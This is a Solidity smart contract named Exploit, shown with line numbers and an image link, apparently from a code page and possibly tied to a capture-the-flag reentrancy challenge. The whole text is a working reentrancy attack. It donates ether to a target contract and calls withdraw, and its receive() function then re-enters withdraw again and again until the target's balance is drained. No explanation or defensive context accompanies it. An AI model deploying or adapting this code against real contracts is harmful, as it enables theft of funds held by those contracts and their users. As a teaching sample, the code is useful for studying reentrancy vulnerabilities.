 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 // SPDX-License-Identifier: MIT pragma solidity ^0.7.0; interface target { function withdraw(uint) external ; function donate(address) external payable ; } contract Exploit{ address private _target_addr; constructor (address target_addr){ _target_addr = target_addr ; } function start() public payable { target(_target_addr).donate{value: msg.value}(address(this)); target(_target_addr).withdraw(msg.value); } receive() external payable { if (msg.sender.balance >= msg.value) { target(msg.sender).withdraw(msg.value); return ; } if (msg.sender.balance > 0) { target(msg.sender).withdraw(msg.sender.balance); return ; } return ; } }